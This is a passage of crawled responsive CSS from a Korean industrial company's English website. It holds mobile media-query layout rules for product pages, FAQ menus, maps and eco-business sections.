	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 20px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 20px;
	}

	.btn-top-go {
		right: 20px;
	}

	.btn-mobile-back {
		left: 20px;
	}


	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 15px;
		margin-top: -39px;
	}

	.sub-visual-wrapper02 .word-slogan .span-br {
		display: block;
	}

	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -60px;
	}


}

@media only all and (max-width: 474px) {
	.header-area {
		padding: 0 15px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 15px;
	}


	/* sub visual */
	.sub-visual-wrapper {
		height: 175px;
		padding: 40px 5px 0 5px;
	}
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 225px;
		padding: 40px 5px 0 5px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 10px;
		font-size: 2.154em;
	}


	.contents-menu-wrapper {
		padding: 0 5px;
	}
	.contents-menu-area .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 18px 5px 0 5px;
	}

	.contents-menu-area .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area .contents-menu-box a .title {
		font-size: 0.769em;
	}

	.contents-menu-area.offshore .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 0.769em;
		margin-top:8px;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 120px;
	}

	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 120px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 0.769em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 15px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 15px;
	}

	.btn-top-go {
		right: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}

	.btn-mobile-back {
		left: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}



	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 10px;
		margin-top: -28px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		font-size: 1.385em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		font-size: 0.846em;
		line-height: 1.364em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -44px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 1.385em;
		line-height: 1.333em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		font-size: 0.846em;
		line-height: 1.364em
	}


	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -29px;
	}

}

@media only all and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents_mobile.css?v=1768744785
body_size: 29187
content:

@media only all and (max-width: 1197px) {
	.welfare-list-wrapper > li {
		width: calc(25% + 1px);
	}


	.faq-search-menu-area .faq-search-menu-box a .image {
		margin-right: 10px;
	}

	.comparison_box{
		flex-wrap:wrap;
	}
	
	/* 친환경 사업 */
	.features_box{
		display:inherit;
	}
	/* //수소 충전소 냉동기 */
	
	.comparison_box{
		flex-wrap:wrap;
	}
	/* //탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2{
		width:100%;
		flex-wrap: wrap;
	}
	.feature_box2 img:nth-child(2){
		padding-left:0;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}

@media only all and (max-width: 1023px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
		font-size: 1.231em;
	}

	.product-detail-information .btn-download-wrap a:last-child {
		margin-left:0;
		margin-top:10px;
	}

	.product-list-box a {
		height: 180px;
		padding-left: 130px;
	}

	.product-list-box a .image {
		top: 50%;
		left: 10px;
		width: 110px;
		height: 110px;
		margin-top: -55px;
	}	


	.product-list-box a .product-information {
		padding: 20px;
	}


	.product-list-box a .product-information > span {
		-webkit-line-clamp: 3; /* 라인수 */
		max-height: 5.142em;
	}

	/* 제품 상세페이지 */
	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		float: none;
		display: block;
		width: 350px;
		min-height: initial;
		padding: 35px 0;
		margin: 0 auto;
	}

	.product-detail-area .product-detail-box {
		min-height: initial;
		padding: 30px 25px;
		border-left: 0;
		border-top: 1px solid #d3d3d3;
	}

	.product-detail-area .product-detail-box > p:last-child {
		margin-bottom: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 30px 25px;;
	}


	.mobile-horizontal-scroll-box {
		min-width: 100%;
		overflow-x: auto;
	}
	
	.mobile-horizontal-scroll-box > .table-type01 {
		width: 1180px;
	}

	.ul-list01.half > li{
		float:none;
		width:100%;
}

	.btn-document-download {
		display: inline-block;
		vertical-align: middle;
		padding: 0 15px;
		height: 40px;
		line-height: 40px;
		background: #03a4d9;
		color: #fff;
		font-family: 'Poppins', sans-serif;
		font-weight: 500;
		font-size: 1em;
		border-radius: 2px;
	}

	.btn-document-download > span {
		display: none;
		float: none;
	}

	.btn-document-download > img {
		float: none;
		width: 12px;
		margin: 12px auto 0 auto;
	}

	.contents-area {
		padding: 25px !important;
	}

	.nation-area {
		margin-top: 0;
	}

	.nation-box {
		float: none;
		width: 100%;
		max-width: 100%;
		min-height: auto;
		margin-top: 20px;
	}

	.recruit-pc {
		display: none;
	}

	.recruit-mobile {
		display: block;
	}


	.no-used-mobile {
		text-align: center;
		border: 1px solid #d3d3d3;
		background: #fff;
		padding: 20% 50px;
		max-width: 400px;
		margin: 0 auto;
	}

	.no-used-mobile > img {
		display: block;
		width: 100%;
		max-width: 176px;
		margin: 0 auto 20px auto;
	}

	.no-used-mobile > p {
		display: block;
		margin-bottom: 45px;
		color: #000000;
		font-size: 1.385em;
		line-height: 1.333em;
		word-break: keep-all;
	}

	.no-used-mobile > a {
		display: block;
		max-width: 250px;
		height: 50px;
		line-height: 50px;
		color: #fff;
		background: #424b57;
		font-size: 1.154em;
		margin: 0 auto;
	}

	/* service */
	.contents-area .word-type01,	
	.service-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.service-information-area {
		padding: 30px 30px 30px 110px;
	}

	.service-information-area > img {
		left: 30px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}

	.title0303 {
		font-size: 1.538em;
		line-height: 1em;
	}


	.ul-list02 > li {
		padding-left: 10px;
		font-size: 1em !important;
		line-height: 1.538em !important;
		background-position: 3px 8px;
	}



	/* PART */
	.part-information-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.part-information-wrapper > p .word-shipserv {
		width: 80px;
	}


	.part-information-list-wrapper {
		padding: 30px;
		margin-bottom: 30px;
	}

	.part-information-list-area {
		margin-bottom: 20px;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 0;
	}

	
	.part-information-list-wrapper:after,
	.part-information-list-area:after {
		content: "";
		clear: both;
		display: block;
	}

	.part-information-list-wrapper .part-information-list-box {
		float: left;
		width: 49% !important;
		margin-right: 0;
	}

	.part-information-list-wrapper .part-information-list-box:nth-child(even) {
		float: right;
	}

	.ul-list02.mb35 {
		margin-bottom: 30px;
	}

	.part-information-wrapper .word-email {
		margin-bottom: 30px;
		font-size: 1em;
		line-height: 1.538em;
	}

	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 32%;
		height: auto;
		margin-bottom: 5%;
	}

	.certificate-list-wrapper > li:nth-child(3n) {
		margin-right: 0;
	}

	.certificate-list-wrapper > li .image {
		height: 300px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 15px;
		font-size: 1em;
		line-height: 1.385em;
		height: 4.155em;
	}

	.tabmenu-type01 ul li a .mobile-hide,
	.tabmenu-type0102 ul li a .mobile-hide {
		display: none;
	}

	/* Location */
	.map-wrapper .map-area {
		position: relative;
		padding: 20px;
	}

	.map-wrapper .map-area .btns-map {
		position: static;
		padding-top: 20px;
		text-align: center;
	}

	.map-wrapper #map_canvas {
		height: 450px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 365px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 80px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}

	.sub-search-area {
		bottom: 18px;
		padding: 45px 40px;
	}

	.welfare-list-wrapper > li {
		width: calc(33.333% + 1px);
		font-size: 1em;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: auto;
		height: 140px;
		padding: 30px 10px;
		text-align: center;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		position: static;
		display: block;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1.385em;
	}


	.faq-search-input-wrapper {
		position: relative;
		padding-right: 60px;
	}

	.faq-search-input-wrapper input[type="search"] {
		height: 40px;
	}


	.faq-search-input-wrapper .btn-search {
		width: 60px;
		height: 40px;
		background-size: 60px 40px;
	}

	.tabmenu-type03 > ul > li > a {
		height: 40px;
		line-height: 40px;
		font-size: 1em;
	}


	.qna-list-wrapper dl {
		font-size: 1em;
		line-height: 1.385em
	}

	.qna-list-wrapper dl dt {
		padding: 10px 40px 10px 40px;
	}

	.qna-list-wrapper dl .icon {
		margin-left: -40px;
		padding-left: 15px;
	}

	.qna-list-wrapper dl dt .arrow {
		right: 15px;
		width: 15px;
		height: 8px;
		margin-top: -4px;
		background-size: 15px 8px;

	}


	.qna-list-wrapper dl dt.on {
		background: #f7f7f7
	}

	.qna-list-wrapper dl dt.on .arrow {
		background-size: 15px 8px;
	}

	.qna-list-wrapper dl dd {
		padding: 10px 40px 10px 40px;
	}


	/* greeting */
	.greeting-wrapper .word-slogan01 {
		font-size: 1.538em;
		line-height: 1.400em;
		margin-bottom: 15px;
	}

	.greeting-wrapper .word-sign:after {
		content: "";
		clear: both;
		display: block;
	}

	.greeting-wrapper .word-sign dt {
		float: left;
		display: block;
		margin-bottom: 15px;
		margin-right: 20px;
		color: #333333;
		font-size: 1.154em;
		line-height: 22px;
	}

	.greeting-wrapper .word-sign dd {
		float: left;
	}

	.greeting-wrapper .word-sign dd img {
		display: block;
		height: 22px;
	}

	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper {
		padding: 20px;
	}

	.managers-list-wrapper .layerpopup-managers-information {
		padding-top: 25px;
	}

	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		margin-bottom: 10px;
		font-size: 1.692em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		width: 49%;
		margin-right: 0;
		margin-bottom: 2%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: right;
	}
    
    .tabs {
        align-items: center;
    }
    
	.tabs > li {
		min-width: auto;
		width: 100%;
		min-height: 35px;
		line-height: 120%;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
        padding: 0;
	}
}

/* 친환경 사업 */
@media only all and (max-width: 845px) {
	.C-14_box img{
		width:100%;
	}
/* 실증용 폐활성탄 처리 시험 장치
	.feature_wrap{
		display:inherit;
	}
*/
	/* //방사선 폐활성탄 처리 */
}
/* //친환경 사업 */

@media only all and (max-width: 767px) {
	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}`


	.product-list-box a {
		height: auto;
		padding-left: 167px;
	}

	.product-list-box a .image {
		left: 20px;
		width: 130px;
		height: 130px;
		margin-top: -65px;
	}

	.product-list-box a .product-information {
		padding: 30px 30px 60px 30px;
	}

	.product-list-box a .product-information > span {
		-webkit-line-clamp: initial; 
		max-height: initial;
	}



	.product-detail-tabmenu {
		padding-top: 0;
	}

	.product-detail-tabmenu > ul > li > a {
		clear: both;
		position: relative;

		top: auto;
		left: 0 !important;

		-webkit-top: initial;
		-webkit-left: initial !important;
		display: block;
		width: 100%;
		height: auto;
		padding: 25px 80px 25px 30px;
		color: #fff;
		font-size: 1.231em;
		line-height: 1.500em;
		border-left: 0;
		border-bottom: 1px solid #6c6e7a;
		text-align: left;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 25px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.product-detail-tabmenu > ul > li > a.on .arrow,
	.product-detail-tabmenu > ul > li > a.selected .arrow,
	.product-detail-tabmenu > ul > li > a:hover .arrow {
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 25px;
	}



	/* service */
	.service-information-area {
		float: none !important;
		display: block;
		width: 100%;
		padding: 25px 25px 25px 125px;
		margin-bottom: 10px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 40px;
		width: 50px;
		margin-top: -22px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}



	.tabmenu-type01 ul li a {
		height: 45px;
		line-height: 45px;
		padding: 0 20px;
		font-size: 1em;
	}

	.tabmenu-type0102 ul li a {
		padding: 20px;
		font-size: 1em;
	}




	.contents-box {
		margin-bottom: 30px;
	}

	.rnd-images-wrapper {
		padding-top: 15px;
	}

	.rnd-images-wrapper .images-box h4 {
		padding: 0 10px;
		min-width: 100px;
		height: 45px;
		line-height: 45px;
		font-size: 1em;
	}

	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}


	.tabmenu-type02 > ul > li {
		float: left;
		width: 33.333%;
	}

	.tabmenu-type02 > ul > li:nth-child(even) {
		float: left;
		width: 33.334%;
	}

	.word-total-wrapper {
		padding-top: 10px;
		margin-bottom: 10px;
		font-size: 1.154em;
	}

	.word-total-wrapper .icon {
		display: inline-block;
		vertical-align: middle;
		width: 15px;
		margin-right: 2px;
	}

	.word-total-wrapper .word-search-name {
		margin-right: 5px;
	}

	/* history */

	.history-area {
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.history-area > h2 {
		margin-bottom: 15px;
		font-size: 2.462em;
	}

	.history-area > .word-history-slogan {
		padding-left: 13px;
		margin-bottom: 10px;
		border-left: 1px solid #dedede
	}

	.history-area > .word-history-slogan > dt {
		font-size: 0.923em
	}

	.history-area > .word-history-slogan > dd {
		color: #4a4a4a;
		font-size: 1em;
		line-height: 1.500em;
	}

	.history-box {
		margin: 0;
		padding: 0;
	}

	.history-box > dl {
		position: relative;
		padding-left: 90px;
		margin-bottom: 5px;
		font-size: 1em;
		line-height: 1.385em;
	}

	.history-box > dl:after {
		content: "";
		clear: both;
		display: block;
	}

	.history-box > dl > dt {
		float: left;
		margin-left: -85px;
		padding-left: 12px;
		background-position: 0 7px;
	}


	.certificate-list-wrapper > li .image {
		height: 250px;
	}
	
	/* 친환경 사업 */
	.sox_box{
		display:initial;
	}
	.sox_img_box img{
		display:block;
		margin:0 auto;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img:first-child{
		padding: 0 20px 20px 20px;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 639px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 97% 50%;
		background-size:22px;
		font-size:0.929em;
		padding:10px 30px 10px 10px;
	}

		.product-detail-information .btn-download-wrap a span {
		display:block;
	}


	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}


	.product-list-box a {
		height: auto;
		padding-left: 0;
	}

	.product-list-box a .image {
		position: relative;
		top: initial;
		left: initial;
		width: auto;
		height: auto;
		margin: 0 auto;
		padding: 20px;
	}

	.product-list-box a .image img {
		position: static;
		max-width: 100%;
		max-height: initial;
		margin: 0 auto;
	}

	.product-list-box a .product-information {
		border-top: 1px solid #eeeeee;
		border-left: 0;
		padding: 20px;
	}


	.product-list-box a .btn-detail-view {
		bottom: initial;
		right: initial;
		top: 0;
		left: 0;
	}

	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.846em;
		margin-bottom: 15px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1.231em;
		line-height: 1.500em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 20px 60px 20px 20px;
		font-size: 1.538em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.images-box {
		margin-bottom: 10px;
	}

	.images-box.mb50 {
		margin-bottom: 25px;
	}

	.images-box img.pc {
		display: none;
	}

	.images-box img.mobile {
		display: block;
	}

	/* golbal network menu */
	.map-division-wrapper {
		margin-bottom: 20px;
	}

	.map-division-wrapper dl {
		float: none;
		width: auto;
	}

	.map-division-wrapper dl > dt {
		position: relative;
		padding: 0 60px 0 20px;
		text-align: left;
		border-bottom: 1px solid #004578;
	}

	.map-division-wrapper dl > dt .arrow {
		position: absolute;
		top: 50%;
		right: 10px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.map-division-wrapper dl.on > dt .arrow {
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);


		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.map-division-wrapper dl > dd {
		display: none;
		height: auto;
		padding: 15px;
		border-right: 1px solid #eaeaea !important;
		border-left: 1px solid #eaeaea !important;
	}


	.nation-wrapper > h3 {
		padding-left: 15px;
		color: #333333;
		font-size: 1.154em;
		line-height: 1.200em;
		background-size: 6px 10px;
	}

	.nation-box {
		margin-top: 10px;
		padding: 20px;
	}

	.nation-box h4 {
		color: #006baa;
		font-size: 1em;
		line-height: 1.385em;
		margin-bottom: 15px;
	}

	.nation-box > dl {
		padding-left: 110px;
	}

	.part-information-list-wrapper {
		padding: 20px;
	}

	.part-information-list-area {
		margin-bottom: 0 !important;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 20px;
	}
	.part-information-list-wrapper .part-information-list-box {
		float: none !important;
		width: 100% !important;
		margin-bottom: 20px;
	}

	.part-information-list-wrapper .part-information-list-box.last {
		margin-bottom: 0;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 0 10px;
		min-width: auto;
		width: 100%;
		height: 35px;
		line-height: 35px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
	}




	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 49%;
		margin-right: 0;
	}

	.certificate-list-wrapper > li:nth-child(even) {
		float: right;
	}

	.certificate-list-wrapper > li .image {
		height: 280px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 10px;
		line-height: 1.154em;
		height: 3.462em;
	}

	/* Location */
	

	.map-wrapper h3 {
		text-align: center;
		margin-bottom: 15px;
	}
	.map-wrapper .map-area {
		padding: 10px;
	}

	.map-wrapper .map-area dl {
		padding-left: 80px;
		font-size: 1em;
		line-height: 1.385em
	}


	.map-wrapper .map-area dl dt {
		margin-left: -80px;
	}

	.map-wrapper .map-area .btns-map {
		padding-top: 10px;
	}


	.map-wrapper .map-area .btns-map a {
		width: 110px;
		height: 35px;
		line-height: 35px;
		margin: 0 1px;
		color: #fff;
		font-size: 1em;
	}

	.map-wrapper #map_canvas {
		height: 300px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 205px;
		margin-bottom: 15px;
		background-size: cover !important;
	}

	.bg-merchant .sub-search-wrapper {
		background: url(../img/sub02/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-offshore .sub-search-wrapper {
		background: url(../img/sub03/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-navy .sub-search-wrapper {
		background: url(../img/sub04/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-industry .sub-search-wrapper {
		background: url(../img/sub05/bg_search_mobile.jpg) no-repeat center top;
	}


	.sub-search-wrapper .visual-slogon-wrapper {
		top: 45px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
		font-size: 1.692em;
	}


	.sub-search-area {
		bottom: 10px;
		padding: 25px 20px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 102px;
		padding-right: 102px;
		margin-bottom: 10px;
	}


	.sub-search-form select {
		width: 100px;
		height: 30px;
	}

	.sub-search-form input[type="search"] {
		height: 30px;
	}


	.sub-search-form .btn-search {
		width: 100px;
		height: 30px;
		font-size: 1em;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		font-family: "notoKrL", notoKrL, sans-serif;
		font-weight: 100;
	}

	.welfare-list-wrapper > li {
		position: relative;
		float: left;
		width: calc(50% + 1px);
		height: 50px;
		line-height: 50px;
		padding-left: 60px;
	}

	.welfare-list-wrapper > li > img {
		position: absolute;
		top: 50%;
		left: 15px;
		display: block;
		width: 30px;
		height: 29px;
		margin-top: -15px;
	}


	.faq-search-menu-area .faq-search-menu-box a {
		padding: 20px 10px;
		height: 120px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1em;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		font-size: 0.923em;
		line-height: 1.500em;
		word-break: keep-all;
	}


	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		padding-left: 15px;
		margin-bottom: 10px;
		font-size: 1.385em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		float: none;
		width: 100%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: none;
	}
	
	/* 친환경 사업 */
	.features_img img{
		display: block;
		width:100%;
	}
	/* //수소 충전소 냉동기 */
	
	.EEDI_box {
		position:static;
	}

	.EEDI_box img {
		width:100%;
	}

	.EEDI_table {
		margin-top:10px;
		position: static;
		display:block;
		width:100%;
	}
	
	.carbon_dioxide_box img{
		display: inline-block;
		width:100%;
	}
	.comparison_img img{
		width:100%;
	}
	/* 탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2 img{
		width:100%;
	}
*/
	.pilot_plant_box img:first-child{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
}


@media only all and (max-width: 500px) {
	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 60px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
		line-height: 1.385em
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 60px;
		line-height: 40px;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 20px 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image img {
		width: 33px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 0.769em;
	}
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 474px) {
	.container-wrapper {
		padding: 0 15px;
	}

	.product-list-box a .product-information > strong {
		margin-bottom: 5px;
		font-size: 1.231em;
		line-height: 1.500em;
	}

	.product-list-box a .product-information > span {
		font-size: 1em;
		line-height: 1.385em;
	}


	.layerpopup-managers-wrapper {
		padding: 35px 0 0 0;
		max-width: 310px;
		height: 460px;
		margin-left: -155px;
		margin-top: -230px;
	}





	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.538em;
		margin-bottom: 10px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1em;
		line-height: 1.385em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 15px 45px 15px 15px;
		font-size: 1.154em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		right: 15px;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.title0401 {
		font-size: 1.231em;
	}

	.title0501 {
		font-size: 	1.154em;
	}

	.ul-list01 li {
		font-size: 1em;
		line-height: 1.385em;
		background-position: left 7px;
	}

	.contents-area {
		padding: 10px !important;
	}



	/* service */
	.service-information-area {
		padding: 20px 20px 20px 90px;
		margin-bottom: 5px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 20px;
	}


	.rnd-images-wrapper .images-box h4,
	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}

	.tabmenu-type01 ul li a {
		padding: 0 10px;
		font-size: 0.923em;
	}

	.tabmenu-type0102 ul li a {
		padding: 15px 10px;
		font-size: 0.923em;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 50px;
		text-align: center;
		color: #1482c7;
		font-size: 0.923em;
		line-height: 1.250em;
		letter-spacing: -1px;
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 50px;
		line-height: 30px;
	}







	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		margin-bottom: 15px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 20px;
	}

	.sub-search-area {
		bottom: 10px;
		padding: 15px 10px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.sub-search-form-box {
		position: relative;
		padding-left: 102px;
		margin-bottom: 2px;
	}



	.sub-search-form .btn-search {
		position: static;
		width: 100%;
		height: 30px;
	}

	.sub-search-area .sub-search-box > p {
